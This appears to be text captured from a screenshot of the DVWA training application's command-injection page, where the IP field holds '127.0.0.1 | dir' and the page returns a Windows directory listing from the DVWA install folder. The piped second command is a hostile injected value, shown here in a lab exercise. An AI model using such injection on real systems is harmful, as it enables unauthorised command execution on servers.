 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 | dir Submit
驱动器 D 中的卷没有标签。
卷的序列号是 71A0-1DB1
D:\PhpStudyPro\WWW\DVWA\vulnerabilities\exec 的目录
2023/11/07 18:37
.
2023/11/07 18:37
..
2023/11/07 18:37
help
2023/11/02 01:16 1,829 index.php
2023/11/07 18:37
source
1 个文件 1,829 字节
4 个目录 472,567,136,256 可用字节